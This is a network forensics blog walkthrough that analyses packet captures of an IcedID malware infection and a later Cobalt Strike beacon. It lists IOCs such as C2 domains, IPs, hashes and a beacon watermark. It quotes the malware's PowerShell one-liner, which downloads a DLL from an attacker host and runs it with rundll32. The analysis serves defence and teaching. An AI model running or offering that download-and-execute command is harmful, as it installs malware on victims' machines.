Erik Hjelmvik
,
Monday, 19 April 2021 09:45:00 (UTC/GMT)

This network forensics walkthrough is based on two pcap files released by
Brad Duncan on
malware-traffic-analysis.net.
The traffic was generated by executing a malicious JS file called StolenImages_Evidence.js in a sandbox environment.
The capture file starts with a DNS lookup for banusdona.top, which resolved to 172.67.188.12, followed by an HTTP GET request for "/222g100/index.php" on that domain.
The following PowerShell oneliner is returned in the HTTP response from banusdona.top:
$path = $Env:temp+'\JwWdx.dat'; $client = New-Object Net.WebClient; $client.downloadfile('http://banusdona.top/222g100/main.php',$path); C:\Windows\System32\rundll32.exe $path,DllRegisterServer
This oneliner instructs the initial dropper to download a Win32 DLL payload from
http://banusdona[.]top/222g100/main.php and save it as "JwWdx.dat" in the user's temp directory and then run the DLL with:
rundll32.exe %TEMP%\JwWdx.dat,DllRegisterServer
As you can see in the screenshot below, the HTTP response for this second request to banusdona.top has Content-Type "application/octet-stream",
but also a conflicting Content-disposition header of "attachment;filename=data.jpg", which indicates that the file should be saved to disk as "data.jpg".
Nevertheless, the "MZ" header in the transferred data reveals that the downloaded data wasn't an image, but a Windows binary (dll or exe).
 Image: CapLoader transcript of IcedID malware download
Image: CapLoader transcript of IcedID malware download
The downloaded file gets extracted from the pcap file by NetworkMiner as "data.jpg.octet-stream".
 Image: Files extracted from PCAP by NetworkMiner
Image: Files extracted from PCAP by NetworkMiner
Right-clicking "data.jpg.octet-stream" in NetworkMiner and selecting "Calculate MD5..." brings up a new window with additional file details,
such as MD5 and SHA hashes of the reassembled file.

MD5: f98711dfeeab9c8b4975b2f9a88d8fea
SHA1: c2bdc885083696b877ab6f0e05a9d968fd7cc2bb
SHA256: 213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c
This file is
available on VirusTotal,
where we can see that it's a DLL that several AV vendors identify as "Cerbu" or "IcedID".
VirusTotal's
C2AE sandbox analysis of the DLL
also reveals the domain name "momenturede.fun" in the process' memory.
As you might expect, a connection is made to that domain just a few seconds later.
A nice overview of these connections can be seen in CapLoader's Flow tab.
 Image: CapLoader showing initial flows from the IcedID malware execution
Image: CapLoader showing initial flows from the IcedID malware execution
The momenturede.fun server returns a 500kB file, which NetworkMiner extracts from the pcap file as "index.gzip".
MD5: 96a535122aba4240e2c6370d0c9a09d3
SHA1: 485ba347cf898e34a7455e0fd36b0bcf8b03ffd8
SHA256: 3d1b525ec2ee887bbc387654f6ff6d88e41540b789ea124ce51fb5565e2b8830
This turns out to be an encrypted IcedID DLL file, which has been analyzed by
Ali Aqeel here:
https://aaqeel01.wordpress.com/2021/04/09/icedid-analysis/
Right after the IcedID download we see a series of HTTPS connections towards odd domains like
vaccnavalcod.website, mazzappa.fun, ameripermanentno.website and odichaly.space,
all of which resolved to IP 83.97.20.176.
That host is most likely a command-and-control (C2) server used by the IcedID malware.
CapLoader's "Services" tab also reveals that the TLS connections to port 443 on 83.97.20.176 are very periodic,
with a new connection every 5 minutes.
Periodic connection patterns like this is a typical indicator of C2 traffic,
where the malware agent connects back to the C2 server on regular intervals to check for new tasks.
 Image: CapLoader's Services tab showing that the IcedID malware agent connects to the C2 server every 5 minutes (00:05:01).
Image: CapLoader's Services tab showing that the IcedID malware agent connects to the C2 server every 5 minutes (00:05:01).
The traffic to 83.97.20.176 is encrypted, so we can't inspect the payload to verify whether or not it is IcedID C2 communications.
What we can do, however, is to extract the HTTPS server's X.509 certificate and the JA3 hash of the client's TLS implementation from the encrypted traffic.
NetworkMiner has extracted the X.509 certificates for vaccnavalcod.website, mazzappa.fun, ameripermanentno.website and odichaly.space to disk as "localhost.cer".

It turns out that all these sites used the same self-signed certificate, which had SHA1 fingerprint 452e969c51882628dac65e38aff0f8e5ebee6e6b.
The X.509 certificate was created using OpenSSL's default values, such as "Internet Widgits Pty Ltd" etc.
Further details about this certificate can be found on
censys.io.
The JA3 hashes used by the IcedID malware agent can be found in NetworkMiner's Hosts tab as well as in the Parameters tab.
 Image: NetworkMiner's Parameters tab with keyword filter "JA3 Hash"
Image: NetworkMiner's Parameters tab with keyword filter "JA3 Hash"
The JA3 hashes for the client that connects to the C2 server are
a0e9f5d64349fb13191bc781f81f42e1 and 3b5074b1b5d032e5620f69f9f700ff0e.
Several legitimate Windows applications unfortunately have the same JA3 hashes, so we can't use them to uniquely identify the IcedID agents.
The IcedID C2 traffic continues for over 19 hours, at which point we suddenly see a connection to a new suspicious domain called "lesti.net" on 185.141.26.140.
The first HTTP request to that domain is used to download a 261703 byte file, as can be seen in this Flow Transcript from CapLoader:

NetworkMiner extracts this file as "9r8z.octet-stream".
This turns out to be a Cobalt Strike beacon download, which we can decode with Didier Stevens'
fantastic
1768.py script.
The output from 1768.py reveals that this Cobalt Strike beacon is using the following URIs for C2 communication:
- GET URI: http://lesti[.]net/userid=
- POST URI: http://lesti[.]net/update.php
We can also see that the Cobalt Strike license-id (a.k.a. watermark) is 1580103814.
This ID can be used to link this Cobalt Strike beacon to other campaigns.
Below is a list of Cobalt Strike C2 servers using license-id 1580103814
discovered by Tek in December 2020:
- 45.147.229[.]157
- selfspin[.]com
- savann[.]org
- palside[.]com
- server3.msadwindows[.]com
- mapizzamates[.]com
- fixval[.]com
- rackspare-technology[.]download
- 108.177.235[.]148
- matesmapizza[.]com
Update 4 May 2021
Sergiu Sechel published a blog post
yesterday, which included a list of Cobalt Strike C2 servers.
We fed this list to Tek's scan_list.py script in order to see if license-id 1580103814 is still active.
It turned out it was. We found the following 27 domains and IP's running Cobalt Strike C2 servers on TCP 443 using that license-id.
- 151.236.14[.]53
- 151.236.14[.]53
- 172.241.27[.]70
- 193.29.13[.]201
- 193.29.13[.]201
- 193.29.13[.]209
- 194.165.16[.]60
- 193.29.13[.]209
- 193.29.13[.]201
- 194.165.16[.]60
- 194.165.16[.]60
- dain22[.]net
- drellio[.]com
- feusa[.]net
- fut1[.]net
- helle1[.]net
- hars2t[.]com
- kasaa[.]net
- idxup[.]com
- maren2[.]com
- mgfee[.]com
- massflip[.]com
- oaelf[.]com
- repdot[.]com
- scalewa[.]com
- tulls[.]net
- wellser[.]org
The full output from our re-scan of Sergiu's C2 list can be found on pastebin.
Update 8 May 2021
Security researcher Michael Koczwara is tracking Cobalt Strike license 1580103814 as APT actor LuckyMouse (a.k.a. Emissary Panda or APT 27).
Michael's Cobalt Stike C2 dataset, which currently contains 25 unique C2 IPs and domains for license-id 1580103814, is available as a
Google Docs spreadsheet (see the "LuckyMouse Actor" tab).
Indicators of Compromise - IOCs
- MD5: 8da75e1f974d1011c91ed3110a4ded38
- SHA1: e9b5e549363fa9fcb362b606b75d131dec6c020e
- SHA256: 0314b8cd45b636f38d07032dc8ed463295710460ea7a4e214c1de7b0e817aab6
- DNS: banusdona.top
- IP: 172.67.188.12
- MD5: f98711dfeeab9c8b4975b2f9a88d8fea
- SHA1: c2bdc885083696b877ab6f0e05a9d968fd7cc2bb
- SHA256: 213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c
- DNS: momenturede.fun
- IP: 104.236.115.181
- MD5: 96a535122aba4240e2c6370d0c9a09d3
- SHA1: 485ba347cf898e34a7455e0fd36b0bcf8b03ffd8
- MD5: 11965662e146d97d3fa3288e119aefb2
- SHA1: b63d7ad26df026f6cca07eae14bb10a0ddb77f41
- SHA256: d45b3f9d93171c29a51f9c8011cd61aa44fcb474d59a0b68181bb690dbbf2ef5
- DNS: vaccnavalcod.website
- DNS: mazzappa.fun
- DNS: ameripermanentno.website
- DNS: odichaly.space
- IP: 83.97.20.176
- SHA1: 452e969c51882628dac65e38aff0f8e5ebee6e6b
- DNS: lesti.net
- IP: 185.141.26.140
- MD5: 449c1967d1708d7056053bedb9e45781
- SHA1: 1ab39f1c8fb3f2af47b877cafda4ee09374d7bd3
- SHA256: c7da494880130cdb52bd75dae1556a78f2298a8cc9a2e75ece8a57ca290880d3
- Cobalt Strike Watermark: 1580103814
Network Forensics Training
Are you interested in learning more about how to analyze captured network traffic from malware and hackers?
Have a look at our network forensic trainings.
Our next class is a live online event called PCAP in the Morning.
Posted by Erik Hjelmvik on Monday, 19 April 2021 09:45:00 (UTC/GMT)
Tags: #Cobalt Strike
#CobaltStrike
#IcedID
#NetworkMiner
#CapLoader
#Network Forensics
#JA3
#X.509
#1768.py
#a0e9f5d64349fb13191bc781f81f42e1












